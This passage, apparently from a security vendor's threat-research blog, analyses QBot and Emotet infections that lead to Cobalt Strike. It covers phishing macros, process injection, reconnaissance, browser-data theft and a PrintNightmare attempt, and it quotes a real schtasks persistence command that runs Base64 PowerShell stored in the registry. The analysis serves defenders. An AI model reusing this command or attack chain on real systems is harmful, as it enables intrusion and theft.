



Malicious actors distribute QBot as attachments, typically Microsoft Office Excel documents, to phishing emails. The Office Excel application prompts the user that has opened the document that distributes QBot to enable Office macro execution. When the Office macro executes, the macro first downloads the QBot malware from an attacker-controlled endpoint and then executes the malware.

In the attack scenario that we analyzed, the macro stored the file that implements the QBot malware in the %ProgramData% directory, such as C:\ProgramData, with the filename extension .ocx - Volet1.ocx (other names include, for example, Volet2.ocx and Volet3.ocx). The .ocx file was a Windows DLL file that the macro executed using the regsvr32 Windows utility. The DLL unpacked and loaded a Windows DLL named stager_1.dll that implements the main QBot functionalities.

In addition, the DLL injected stager_1.dll into a legitimate Windows process - msra.exe:

Office Excel macro executes QBot as seen in the Cybereason XDR Platform

Office Excel macro executes QBot as seen in the Cybereason XDR Platform







Approximately 6 minutes after injecting stager_1.dll into msra.exe, Qbot conducted reconnaissance activities by executing the commands net, arp, ipconfig, netstat, nslookup, route, and whoami. The figure below depicts the execution of these commands, including command line parameters:

Qbot reconnaissance activities as seen in the Cybereason XDR Platform

Qbot reconnaissance activities as seen in the Cybereason XDR Platform

Approximately 1 minute after conducting reconnaissance activities, QBot established persistence on the compromised system by executing the following command:

schtasks.exe /Create /F /TN "{AO8F7C8F-D95F-4395-8732-9818EO0F3DB2}" /TR "cmd /c start /min \"\" powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\Cvdijvkees).omowidpdnpcwb))) " /SC MINUTE /MO 30

This command creates a scheduled task named {AO8F7C8F-D95F-4395-8732-9818EO0F3DB2} that periodically executes Base64-encoded PowerShell code stored in the registry key HKEY_CURRENT_USER\SOFTWARE\Cvdijvkees.









Approximately 48 minutes after creating a scheduled task, Qbot injected Rubeus, a tool for attacking Kerberos deployments, into the legitimate Windows Update process wuauclt.exe. After approximately 18 minutes, QBot stole web browser data, such as cookies and browsing history, using the recovery functionality of the esentutl Windows utility.

After approximately 2 minutes, QBot attempted to exploit the PrintNightmare vulnerability by executing the Invoke-Nightmare PowerShell command to create an administrative user with the username admin1 and password Password.

After approximately 48 minutes, QBot injected a Cobalt Strike module into msra.exe that contacted attacker-controlled endpoints known to be associated with Cobalt Strike at the time the attack took place:

Qbot uses the esentutl Windows utility to steal web browser data (in the Cybereason XDR Platform)

Qbot uses the esentutl Windows utility to steal web browser data (in the Cybereason XDR Platform)

Qbot injects Rubeus into wuauclt.exe and executes Invoke-Nightmare as seen in the Cybereason XDR Platform

Qbot injects Rubeus into wuauclt.exe and executes Invoke-Nightmare as seen in the Cybereason XDR Platform





From Emotet to Cobalt Strike

The figure below depicts an infection using the Emotet malware that results in the deployment of Cobalt Strike:

An infection using the Emotet malware

An infection using the Emotet malware

Malicious actors distribute Emotet as attachments, typically Microsoft Office Word or Excel documents, to phishing emails. In addition to Office documents, malicious actors distribute Emotet through links that lead to Office documents, archive files that store Office documents, and Universal Windows Application installation packages that download and execute Emotet when a user executes the installation package:

Phishing email with attached Microsoft Word doc that distributes Emotet

Phishing email with attached Microsoft Word doc that distributes Emotet

Distribution: Office Word Document





If an Office Word document distributes Emotet, the Office Word application first prompts the user that has opened the document to enable Office macro execution:

Office Word application prompts a user to enable macro execution

Office Word application prompts a user to enable macro execution





When the user enables macro execution, a malicious Office macro that is part of the Word document and that distributes Emotet executes. The macro first deobfuscates macro code by removing character arrays, such as Cew (see the figure below), and then executes the deobfuscated macro code:

Implementation of a malicious macro that distributes Emotet

Implementation of a malicious macro that distributes Emotet







